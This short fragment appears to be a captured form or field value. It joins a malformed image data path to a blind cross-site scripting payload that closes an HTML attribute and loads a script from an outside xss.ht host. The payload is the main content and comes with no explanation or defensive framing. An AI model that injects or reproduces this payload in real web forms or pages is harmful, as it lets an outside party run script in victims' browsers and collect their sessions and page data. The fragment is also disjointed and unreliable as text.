 "><script src=https://assdd.xss.ht></script>